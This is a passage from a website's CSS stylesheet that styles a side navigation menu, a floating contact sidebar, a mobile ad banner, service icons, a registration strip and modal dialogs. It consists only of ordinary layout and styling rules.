	transition: padding .2s ease-out;
}

.side-nav-bar .side-nav {
	height: 100%;
	background: #F0F2F5;
	box-shadow: 3px 0 10px rgba(0, 0, 0, .1);
	overflow: hidden
}

.oldIE .side-nav-bar .side-nav {
	border-right: 1px solid #d4d5d7;
}

.nav-side-show #sidebar .side-nav-bar {
	left: 0;
}

.mobile #sidebar .side-nav-bar {
	display: none;
}

#sidebar .wrapper,
#sidebar .sub-side-list {
	padding-top: 126px;
}

.Compatible #sidebar .wrapper,
.Compatible #sidebar .sub-side-list {
	padding-top: 180px;
}

.scrolled #sidebar .wrapper,
.scrolled #sidebar .side-nav-menu {
	padding-top: 41px;
}

.Compatible.scrolled #sidebar .wrapper,
.Compatible.scrolled #sidebar .side-nav-menu {
	padding-top: 140px;
}

#content .wrapper {}

#footer .wrapper {}

.side-nav-bar .nav-title {
	position: relative;
	padding: 15px 40px;
	font-size: 18px;
	line-height: 30px;
	color: #91989E;
	cursor: default;
	border-bottom: 1px solid #ddd;
	height: 60px;
	background: #F0F2F5;
}

.side-nav-bar .side-nav>.nav-title {
	cursor: pointer;
}

.side-nav-bar .icon-header {
	position: absolute;
	right: 40px;
	top: 23px;
}

.side-nav-bar .nav-item {
	padding: 15px 40px;
	line-height: 30px;
	font-size: 16px;
	color: #36383c;
	background: #F0F2F5;
	cursor: default;
	border-bottom: 1px solid #ddd;
}

.sub-side-list .nav-item {
	padding: 0;
}

.sub-side-list .nav-item h3 {
	padding: 15px 40px;
}

.side-nav-bar .nav-item.on,
.side-nav-bar .nav-item.on,
.side-nav-bar .nav-product-title.on {
	background: #E3E6EB;
}

.side-nav-bar .nav-item:hover,
.side-nav-bar .nav-item:hover {
	background: #E3E6EB;
}

.side-nav-bar .nav-item .title {
	position: relative;
}

.side-nav-bar .nav-item .title:before {
	border: 8px solid transparent;
	border-left-color: #B8BDC0;
	position: absolute;
	right: -15px;
	top: 9px;
	content: ""
}

.side-nav-bar .nav-item .title:after {
	border: 7px solid transparent;
	border-left-color: #F0F2F5;
	position: absolute;
	right: -11px;
	top: 10px;
	content: ""
}

.nav-item:hover .title:after,
.on.nav-item .title:after {
	border-left-color: #E3E6EB;
}

.side-nav-bar .nav-item:hover {
	color: black;
}

.sub-side-list {
	position: absolute;
	top: 0;
	left: -300px;
	width: 250px;
	height: 100%;
	background: #F0F2F5;
	background: rgba(240, 242, 245, .95);
	transition: left .3s ease-out .1s;
	box-shadow: 3px 0 10px rgba(0, 0, 0, .1);
	z-index: -1;
}

.oldIE .sub-side-list {
	border-right: 1px solid #d4d5d7;
}

.sub-side-list .sub-item {
	padding: 15px 40px;
	border-bottom: 1px solid #ddd;
}

.nav-item:hover .sub-side-list {
	left: 100%;
}

@media (max-width:1439px) {
	#sidebar .side-nav-bar {
		width: 200px;
	}

	.side-nav-bar .side-nav>.nav-item {
		padding: 15px 30px;
	}

	.side-nav-bar .nav-item:before {
		right: 15px;
	}

	.side-nav-bar .nav-item:after {
		right: 18px;
	}
}

.phone-icon {
	display: flex;
	width: 45px;
	height: 45px;
	border-radius: 50px;
	align-items: center;
	justify-content: center;
	background-image: -webkit-gradient(linear,right top,left top,from(#ffeb00),to(#ffeb00));
	background-image: -webkit-linear-gradient(right,#ffeb00,#ffeb00);
	background-image: linear-gradient(270deg,#ffeb00,#ffeb00);
}

.phone-icon>i {
	display: inline-block;
	width: 22px;
	height: 22px;
	background: url([data-uri]);
	background-size: 100% 100%;
	filter: brightness(1) invert(1);
}

.icons-float-bar {
	width: 24px;
	height: 24px;
	display: inline-block;
	vertical-align: middle;
	background: url(../image/float-dialog-icon.png) 0 0 no-repeat;
	background-size: auto 100%;
}

.icons-float-bar.f1 {
	background-position: 0 0
}

.icons-float-bar.f2 {
	background-position: -24px 0
}

.icons-float-bar.f3 {
	background-position: -48px 0
}

.icons-float-bar.f4 {
	background-position: -72px 0
}

.icons-float-bar.f5 {
	background-position: -96px 0
}

.icons-float-bar.to-top {
	background-position: -120px 0
}

@media (max-width:1023px) {
	.icons-float-bar {
		background-image: url(../image/float-dialog-icon.png);
		background-size: auto 100%
	}
}

.float-bar-nav .item:hover>a .icons-float-bar,
.sub-inner:hover .icons-float-bar {
	opacity: 1
}

.page-nav-btn {
	width: 25px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	position: relative
}

.page-nav-btn:after,
.page-nav-btn:before {
	content: "";
	border-bottom: 2px solid #fff;
	display: inline-block;
	width: 25px;
	position: absolute;
	top: -9px;
	left: 0
}

.page-nav-btn:after {
	top: auto;
	bottom: -9px
}

.float-sidebar {
	position: fixed;
	z-index: 990;
	bottom: 78px;
	right: 20px
}

.float-bar-nav>.item {
	background-color: #fff;
	text-align: center;
	line-height: 48px;
	width: 48px;
	height: 48px;
	font-size: 0;
	-webkit-transition: background-color .3s ease-out;
	transition: background-color .3s ease-out
}

.float-bar-nav>.item.tel {
	height: 146px;
	margin-bottom: 10px;
	background-color: #f66f6a;
	line-height: 0;
	cursor: default
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin: 12px auto
}

.float-bar-nav>.item.tel>p {
	position: relative;
	padding: 10px 16px;
	font-size: 14px;
	color: #252b3a;
	line-height: 16px;
	text-align: center;
	font-weight: 600;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px
}

.float-bar-nav>.item.tel>p:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 3px;
	height: 3px;
	margin-top: -1px;
	margin-left: -1px;
	border-radius: 50%;
	background-color: #333;
	display: none
}

.float-bar-nav>.item.to-top-btn:hover .to-top {
	background-position: -96px 0
}

.float-bar-nav>.item.to-top-btn {
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}

.show-totop .float-bar-nav>.item.to-top-btn {
	visibility: visible;
	opacity: 1
}

.float-bar-nav .item {
	position: relative;
	    border-radius: 50px;
	    border: 2px solid #fff;
	    box-shadow:0px 5px 20px 0 rgba(0, 0, 0, 0.2);
	    background-position: -2px 0;
}

.float-bar-nav .sub-nav-layer {
	position: absolute;
	bottom: 0;
	right: 100%;
	padding-right: 5px;
	font-size: 14px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out
}

@media (min-width:1024px) {
	.float-bar-nav .item:hover .sub-nav-layer {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		visibility: visible
	}
}

.float-bar-nav .page-nav .sub-nav-layer {
	position: fixed;
	right: 94px;
	bottom: 90px;
	top: auto;
	min-height: 292px
}

.oldIE .float-bar-nav .sub-nav-layer {
	visibility: hidden
}

.float-bar-nav .page-nav-list {
	padding: 20px 0;
	font-size: 14px;
	width: 160px;
	background-color: #fff;
	text-align: left;
	box-shadow: 0 5px 8px rgba(6, 0, 1, .1)
}

.oldIE .float-bar-nav .page-nav-list {
	border: 1px solid #d4d5d7
}

.float-bar-nav .page-nav-list .item {
	padding: 15px 30px;
	list-style: circle inside;
	cursor: pointer;
	line-height: 20px;
	-webkit-transition: background-color .3s ease-out;
	transition: background-color .3s ease-out
}

.sub-nav-main .phone {
	width: 160px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	line-height: 30px
}

.sub-nav-main .phone-icons {
	width: 54px;
	display: inline-block;
	height: 54px;
	margin: 20px 0 0
}

.sub-nav-main .text {
	font-size: 14px;
	color: #666;
	line-height: 18px
}

.sub-nav-main .num {
	font-size: 16px;
	color: #333
}

.sub-nav-main .num span {
	font-weight: 700
}

.sub-nav-main ul.info {
	display: inline-block;
	width: 160px;
	text-align: left;
	border-left: 1px dotted #d4d4d4;
	margin: 15px 0;
	height: 125px;
	padding: 10px 20px 0
}

.sub-nav-main ul.info li {
	line-height: 24px;
	color: #999;
	font-size: 12px
}

@media (max-height:800px) {
	.float-bar-nav .page-nav-list .item {
		padding: 10px 30px
	}
}

.float-bar-nav .page-nav-list .item:hover {
	background-color: #f5f5f5
}

.float-bar-nav .page-nav-list .item.on {
	background-color: #5dcbb2;
	color: #fff
}

.float-bar-nav .sub-nav-main {
	min-width: 220px;
	white-space: nowrap;
	background-color: #fff;
	line-height: 40px;
	display: block;
	padding: 10px 0;
	border-radius: 6px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, .2)
}

.sub-inner .icons-float-bar {
	float: left;
	margin: 10px 20px 0 18px
}

.sub-inner.inner .icons-float-bar {
	float: left;
	margin-top: 8px
}

.sub-inner {
	line-height: 44px;
	height: 44px;
	text-align: left;
	padding-right: 20px;
	position: relative
}

.sub-inner.inner {
	height: auto;
	line-height: 20px;
	padding-top: 10px;
	padding-bottom: 10px
}

.sub-inner .title {
	margin-left: 62px;
	font-size: 14px;
	color: #333
}

.sub-inner .info {
	display: inline-block;
	margin-top: 5px;
	margin-left: 62px;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	background: none;
	padding: 0
}
.sub-inner .info span {
    float: left;
    width: 50%;
}
.sub-inner .info em {
    display: block;
    font-size: 14px;
    line-height: 35px;
	font-style: normal;
	color: #600000;

}
.sub-inner .info img {
vertical-align: unset;
    border-style: none;
}
.sub-inner .info a {
     display: block;
	 margin-top: 5px;
}
.sub-inner.inner .title {
	font-size: 12px;
	line-height: 24px;
	color: #666a75
}

.sub-inner.inner .icons-float-bar {
	margin-top: 0
}

.sub-inner:hover {
	background: #fafafa
}

.sub-inner .info[href]:hover,
.sub-inner>a:first-child:hover .title {
	color: #f66f6a
}

.float-bar-nav .telephone {
	font-weight: 700;
	margin-left: 5px
}

.float-sidebar .shown-btn {
	position: fixed;
	bottom: 40px;
	right: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: hsla(0, 0%, 45.5%, .4);
	border-radius: 50%;
	font-size: 0;
	display: none;
	cursor: pointer;
	text-align: center
}

.float-sidebar .shown-btn>.dot {
	width: 4px;
	height: 4px;
	border-radius: 50%;
	display: inline-block;
	background-color: #fff;
	vertical-align: middle
}

.float-sidebar .shown-btn>.dot:after,
.float-sidebar .shown-btn>.dot:before {
	content: "";
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #fff;
	vertical-align: middle;
	position: absolute;
	margin-left: -10px
}

.float-sidebar .shown-btn>.dot:after {
	margin-left: 6px
}

@media (max-width:1366px) {
	.float-sidebar {
		right: 0
	}

	.page-nav:hover .sub-nav-layer {
		right: 64px
	}
}

@media (max-width:1023px) {
	.float-sidebar .shown-btn {
		display: block
	}

	.float-sidebar {
		right: -200px;
		-webkit-transition: right .3s ease-out;
		transition: right .3s ease-out
	}

	.float-sidebar.show {
		right: 0
	}

	.float-sidebar .page-nav .sub-nav-layer {
		visibility: hidden !important
	}

	.float-sidebar.show .page-nav:hover .sub-nav-layer {
		visibility: visible !important;
		right: 44px
	}

	.float-bar-nav>.item.tel>p,
	.float-sidebar.show .shown-btn {
		display: none
	}

	.float-bar-nav .sub-nav-layer {
		top: auto;
		right: -50px;
		bottom: 0
	}

	.show-totop .float-bar-nav .sub-nav-layer {}

	.show .float-bar-nav .sub-nav-layer {
		right: 100%
	}
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin-bottom: 0
}

.float-bar-nav>.item.tel {
	background-color: #fff
}

.sub-inner>a:first-child:hover .title {
	color: #990000
}

.float-sidebar .sub-inner .info-pc {
	display: block
}

.float-sidebar .sub-inner .info-mb {
	display: none
}

.float-sidebar .sub-inner.inner .title {
	font-size: 14px;
	color: #252B3A;
	font-weight: 600;
}

.float-sidebar .sub-inner.inner .info {
	font-size: 12px
}

.sub-inner:hover .title {
	color: #990000
}

.sub-inner .info-pc {
	color: #600000 !important
}

.sub-inner .info-pc span {
	color: #575D6C !important
}

.float-bar-nav>.item.tel>p {
	padding: 0
}

.float-bar-nav>.item.tel>p>a {
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	padding: 10px 16px;
	line-height: 16px;
}

@media (max-width:1023px) {
	.float-expand {
		opacity: 1 !important;
		-webkit-transform: scale(1) !important;
		transform: scale(1) !important;
		visibility: visible !important
	}

	.sub-inner .info-mb {
		color: #ffeb00 !important
	}

	.float-bar-nav .phone-icon {
		border-radius: 50%;
		box-shadow: 0 4px 10px 0 #fff5c4;
	}

	.sub-inner .info-mb span {
		color: #333 !important
	}

	.float-sidebar .sub-inner .info-pc {
		display: none
	}

	.float-sidebar .sub-inner .info-mb {
		display: block
	}

	.float-sidebar .shown-btn {
		display: none
	}

	.float-sidebar {
		right: 20px
	}

	.float-bar-nav .sub-nav-layer {
		right: -5px;
		bottom: 60px;
	}

	.float-bar-nav>.item.tel {
		border-radius: 100%;
		box-shadow: 0 8px 16px 0 rgba(0, 0, 0, .1);
		height: 48px
	}

	.float-bar-nav>.item.tel>.icons-float-bar {
		margin-top: 13px
	}

	.to-top-btn {
		display: none
	}
}

.float-config-btn {
	height: 48px;
	width: 48px;
	background-color: #fff;
	margin-bottom: 7px;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1)
}

.float-config-btn img {
	width: 100%;
	height: 100%;
	border: none
}

.float-config-btn .float-config-smartQA {
	position: absolute;
	top: 0;
	right: 100%;
	width: 120px;
	height: 46px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, .1);
	border-radius: 2px;
	padding-right: 4px
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand .icons-float-bar {
	float: left;
	margin-right: 12px
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand:hover .title {
	color: #ffeb00
}

.float-config-btn .float-config-custom {
	position: absolute;
	top: 0;
	right: 100%;
	width: 300px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(.95);
	transform: scale(.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, -webkit-transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out;
	transition: opacity .4s, transform .3s ease-out, -webkit-transform .3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, .1);
	border-radius: 2px;
	padding-right: 4px
}

.float-config-btn .float-config-custom .float-config-custom-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	padding: 12px 0
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item {
	display: block;
	width: 100%;
	height: 78px;
	padding: 8px 20px;
	cursor: pointer
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .icons-float-bar {
	float: left;
	margin-right: 20px
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content {
	float: left;
	width: calc(100% - 45px)
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_title {
	color: #666a75
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_desc {
	color: #666a75;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover {
	background: #fafafa
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover .item-content .item-content_title {
	color: #ffeb00
}

@media (max-width:1023px) {
	.float-config-btn {
		display: none
	}
}

@media (max-width:768px) {
	#content, #app-root, .J-mainContent {
	    overflow: hidden;
	    background: #fff;
	    padding-top: 58px;
	}
	.tm-adv-space {
		display: block;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		z-index: 9;
		background-color: #fff
	}

	.tm-adv-space-content {
		padding: 12px 20px;
		box-sizing: border-box;
		display: flex;
		align-items: center;
		justify-content: space-between;
		background-size: 100% 100%
	}

	.tm-adv-space-content-close {
		color: rgba(238, 240, 245, .5);
		margin-right: 13px;
		margin-left: -20px
	}

	.tm-adv-space-content-close__icon {
		position: relative;
		overflow: hidden;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 40px;
		width: 40px
	}

	.tm-adv-space-content-close__icon:after,
	.tm-adv-space-content-close__icon:before {
		content: "";
		width: 1px;
		height: 10px;
		background: #252b3a;
		position: absolute;
		right: 10px
	}

	.tm-adv-space-content-close__icon:before {
		transform: rotate(45deg)
	}

	.tm-adv-space-content-close__icon:after {
		transform: rotate(-45deg)
	}

	.tm-adv-space-content__image {
		width: 40px;
		height: 40px;
		overflow: hidden;
		border-radius: 6px;
		margin: 0 10px
	}

	.tm-adv-space-content__image img {
		width: 40px;
		height: 40px
	}

	.tm-adv-space-content__main {
		flex: 1;
		margin-right: 15px;
		overflow: hidden;
	}

	.tm-adv-space-content__title {
		font-size: 16px;
		color: #222;
		line-height: 20px
	}

	.tm-adv-space-content__title+.tm-adv-space-content__desc {
		font-size: 12px;
		color: #222;
		line-height: 18px;
		height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 100%;
	}

	.tm-adv-space-btn {
		border-radius: 2px;
		border: 1px solid #222;
		position: relative;
		cursor: pointer
	}

	.tm-adv-space-btn:active {
		border: 1px solid #ffeb00
	}

	.tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #ffeb00
	}

	.tm-adv-space-btn__inner {
		color: #222;
		display: flex;
		font-size: 14px;
		justify-content: center;
		align-items: center;
		margin: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		background: none;
		padding: 0 20px;
		min-height: 30px;
		border: none;
		box-shadow: none;
		height: 100%;
		outline: none
	}

	.light.tm-adv-space .tm-adv-space-content-close__icon:after,
	.light.tm-adv-space .tm-adv-space-content-close__icon:before {
		background: #fff
	}

	.light.tm-adv-space .tm-adv-space-content__desc,
	.light.tm-adv-space .tm-adv-space-content__title {
		color: #fff
	}

	.light.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff
	}

	.light.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #ffeb00
	}

	.light.tm-adv-space .tm-adv-space-btn__inner {
		color: #fff
	}

	.light.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #ffeb00
	}

	.light-btn.tm-adv-space .tm-adv-space-content-close__icon:after,
	.light-btn.tm-adv-space .tm-adv-space-content-close__icon:before {
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-content__desc,
	.light-btn.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn__inner {
		color: #ffeb00;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #ffeb00
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none
	}
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p:hover {
	background: #beccfa;
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p.active {
	background: #5E7CE0;
	color: #fff;
}

.float-config-btn .float-config-nps .float-config-nps-expand .por-textarea-wrap .por-textarea {
	resize: none;
}

@media(min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

@media (max-width:1023px) {
	#footer .float-sidebar {
		right: 20px;
	}
}

@media (max-width:768px) {
	.float-sidebar {
		right: 20px;
	}
}

.float-bar-ad {
	display: block;
	position: relative;
	width: 48px;
	margin-bottom: 7px;
	border-radius: 50px;
	    border: 2px solid #fff;
	    box-shadow: 0px 5px 20px 0 rgba(0, 0, 0, 0.2);
	    background-position: -2px 0;
}

.float-bar-ad-img-box img {
	display: block;
	width: 100%;
}

@media (max-width:1023px) {
	.float-bar-ad {
		display: none;
	}
}

.service-area {
	position: relative;
	margin-top: 0;
	background: #222;
	height: 100px;
	overflow: hidden;
}

.service-area .content-block {
	position: relative;
	padding: 0px;
	border-bottom: 1px solid #2b2b2b;
	max-width: 1200px;
}

.service-boxes .tile {
	text-align: center;
	color: #999;
	padding: 28px 15px;
	font-size: 12px;
	transition: background-color .3s ease;
}

.service-boxes .tile:hover {
	background-color: #292929;
	background-color: hsla(0, 0%, 100%, .03);
}

.service-boxes .aui-tile {
	text-align: center;
	border: 0 none;
}

.icons-services {
	width: 36px;
	height: 36px;
	display: inline-block;
	vertical-align: top;
	background: url(../image/icons-services.png) 0 0 no-repeat;
}

.icons-services.ser-complain {
	background-position: -144px 0;
}

.icons-services.ser-pay {
	background-position: -108px 0;
}

.icons-services.ser-record {
	background-position: -72px 0;
}

.icons-services.ser-support {
	background-position: 0 0;
}

.icons-services.ser-unsub {
	background-position: -36px 0;
}

.icons-services.ser-vip {
	background-position: -180px 0;
}

.service-boxes .figure {
	float: left;
	padding-right: 15px;
}

.service-boxes .name {
	text-align: left;
}

.ser-list-2 .name {
	font-size: 18px;
	line-height: 60px;
}

.service-boxes .strong-text {
	font-size: 16px;
	line-height: 1.2;
	color: #ccc;
	display: inline-block;
}

.serve-expert {
	position: absolute;
	top: 10px;
	right: -120px;
	width: 240px;
}

.serve-expert .exp-text {
	margin-bottom: 20px;
	line-height: 1;
	font-size: 18px;
	display: inline-block;
}

.serve-expert .em-text {
	font-size: 42px;
	margin-top: 10px;
}

.serve-expert .expert-img {
	position: absolute;
	bottom: -30px;
	right: 0;
}

.footer-panel a {
	display: none;
}

@media(max-width:1279px) {
	.service-area {
		height: auto;
	}

	.service-area .service-boxes {
		width: 100%;
		margin: 0;
	}

	.service-boxes .tile {
		padding: 20px;
	}

	.service-area .content-block {
		padding-bottom: 0;
	}

	.serve-expert {
		top: 80px;
		width: auto;
		right: 20px;
	}

	.serve-expert .expert-img {
		display: none
	}

	.serve-expert .exp-text {
		margin-bottom: 20px;
		font-size: 0;
	}

	.serve-expert .exp-text p {
		font-size: 18px;
	}
}

@media(max-width:1023px) {
	.serve-expert {
		top: 50px;
	}
}

@media(max-width:760px) {
	.service-area {
		height: auto;
	}

	.serve-expert .action {
		display: inline-block;
		margin-left: 20px;
	}

	.news-list li .time {
		font-size: 12px !important;
	}

	.service-area .content-block {
		padding: 0px 0 10px;
	}

	.service-boxes .name {
		text-align: center;
	}

	.service-boxes .strong-text {
		font-size: 14px;
	}

	.service-boxes .figure {
		padding-bottom: 5px;
		padding-right: 0;
		float: none;
	}

	.service-area .service-boxes {
		font-size: 12px;
	}

	.icons-services {
		width: 32px;
		height: 32px;
		background-image: url(../image/icons-services-mb.png);
		background-size: auto 100%;
	}

	.icons-services.ser-complain {
		background-position: -128px 0;
	}

	.icons-services.ser-pay {
		background-position: -32px 0;
	}

	.icons-services.ser-record {
		background-position: -64px 0;
	}

	.icons-services.ser-support {
		background-position: 0 0;
	}

	.icons-services.ser-unsub {
		background-position: -96px 0;
	}

	.icons-services.ser-vip {
		background-position: -160px 0;
	}

	.serve-expert {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 70px;
		padding-left: 15px;
		padding-top: 20px;
		top: 0;
		right: 0;
	}

	.serve-expert .exp-text {
		margin: 0;
		vertical-align: middle;
	}

	.service-boxes .tile {
		border: 0 none !important;
		padding: 10px 0 0;
		margin-bottom: 0;
	}

	.service-boxes .col-mb-6 {
		width: 33.33%;
	}

	.serve-expert .exp-text p {
		display: inline-block;
	}

	.serve-expert .exp-text .em-text {
		font-size: 18px;
		margin: 0px;
	}

	.serve-expert .expert-img {
		display: none;
	}
}

@media(max-width:360px) {
	.service-boxes .tile {
		font-size: 12px;
	}
}

.register-area {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.register-area-bg {
	background: url(../image/register-v3.jpg) no-repeat center center;
	background-size: cover;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 190px;
	margin-bottom: -70px;
	z-index: 1;
}

.register-area-wrapper {
	position: relative;
	z-index: 2;
	max-width: 1200px;
	height: 120px;
	padding-left: 10px;
	padding-right: 10px;
	margin-left: auto;
	margin-right: auto;
	font-size: 0;
	line-height: 120px;
	text-align: center;
}

.register-text {
	display: inline-block;
	vertical-align: middle;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	font-size: 24px;
	line-height: 1.5;
	color: #fff;
}

.register-area .cui-btn {
	display: inline-block;
	vertical-align: middle;
}

@media(max-width:767px) {
	.register-area {
		height: auto;
	}

	.register-area-bg {
		height: 100%;
		background-image: url(../image/register-mb-v3.jpg);
		margin-bottom: 0 !important;
	}

	.register-area-wrapper {
		height: auto;
		padding-top: 15px;
		padding-bottom: 15px;
		line-height: 0;
	}

	.register-text {
		display: block;
		padding: 0;
		max-width: none;
		margin-bottom: 10px;
		font-size: 16px;
		line-height: 20px;
	}

	.register-area .cui-btn {
		height: 32px;
		padding-left: 20px;
		padding-right: 20px;
		font-size: 12px;
		line-height: 30px;
	}

	#footer {
		position: relative;
		z-index: 100;
	}
}

.register-layer {
	text-align: center;
}

.free-register .button {
	padding: 10px 20px;
}

.free-register .icon-gift {
	margin-right: 10px;
	vertical-align: -3px;
}

.free-register {}

.mgl10 {
	margin-left: 10px;
}

.mgl20 {
	margin-left: 20px;
}

.mgt10 {
	margin-top: 10px;
}

.mgt20 {
	margin-top: 20px;
}

.oldIE .aui-dialog-mask {
	background-color: #000;
	filter: alpha(opacity=40);
}

.aui-dialog-mask {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 98;
	background: rgba(0, 0, 0, .6);
	visibility: hidden;
	opacity: 0;
	transition: opacity .5s;
}

.aui-dialog-main {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 30%;
	height: 20%;
	z-index: 99;
	margin: auto;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: opacity .5s;
}

.aui-dialog-main.hidden {
	visibility: hidden;
}

.aui-dialog.show .aui-dialog-mask {
	visibility: visible;
	opacity: 1;
}

.aui-dialog.show .aui-dialog-main {
	visibility: visible;
	opacity: 1;
	display: block\0;
	transform: scale(1);
}

.aui-dialog.shown .aui-dialog-main {
	animation: shake .5s;
}

@keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.aui-dialog-main .dialog-content {
	padding: 30px 30px 0;
	background: #fff;
}

#region-select .aui-dialog-main .dialog-content {
	padding: 40px 50px;
}

.aui-dialog-main .dialog-content p {
	font-size: 14px;
	color: #666;
}

.aui-dialog .dialog-close-btn {
	position: absolute;
	right: 0;
	top: 0;
	font-family: Arial;
	line-height: 30px;
	padding: 15px;
	cursor: pointer;
	font-size: 20px;
	color: #999;
	z-index: 1;
}

.aui-dialog .dialog-head {
	height: 60px;
	padding: 10px 20px;
	background-color: #7A858F;
	line-height: 40px;
}

.aui-dialog .dialog-head .caption {
	color: #fff;
	font-size: 16px;
	line-height: 40px;
	margin: 0;
}

.aui-dialog .dialog-actions {
	text-align: center;
	padding: 20px;
	background: #fff;
}

.aui-dialog .aui-btn-red,
.aui-dialog .aui-btn-white {
	margin: 0 10px;
	padding: 6px 25px;
	margin-top: -5px;
}

.aui-dialog-layer {
	display: none;
}

@media (max-width:770px) {
	.aui-dialog .aui-dialog-main {
		width: 90% !important;
		max-height: 90% !important;
	}

	.aui-dialog .dialog-head {
		height: 40px;
		line-height: 20px;
	}

	.aui-dialog .dialog-close-btn {
		line-height: 20px;
		padding: 10px;
	}

	.aui-dialog .aui-btn-red,
	.aui-dialog .aui-btn-white {
		margin: 0 5px;
		padding: 6px 20px;
	}

	.aui-dialog .dialog-actions {
		padding: 10px;
	}
}

.requirement-dialog .require-text {
	text-align: center;
	color: #36383c;
	font-size: 16px;
}

.require-text .tip-img {
	vertical-align: middle;
	margin-right: 20px;
}

@media (min-width:500px) {
	.aui-requirement-dialog .aui-dialog-main {
		width: 450px;
	}
}

.aui-tip-dialog .dialog-head {
	height: 40px;
	line-height: 20px;
}

.aui-tip-dialog .dialog-close-btn {
	line-height: 20px;
	padding: 10px;
}

.aui-tip-dialog .dialog-content {
	text-align: center;
	padding: 30px 20px 40px;
	font-size: 16px;
}

.aui-tip-dialog .dialog-link {
	color: #e41e2b;
	margin-left: 5px;
	margin-right: 5px;
	border-bottom: 1px solid #e41e2b;
}

.blank-bg {
	background-repeat: no-repeat;
	background-position: right 30%;
	background-image: url(../image/blank-bg.png);
}

.cloud-blog span {
	position: relative;
	left: 6px;
	top: -6px;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.level1 {
	-webkit-animation-duration: 1s;
	-webkit-animation-delay: 0s;
}

.level2 {
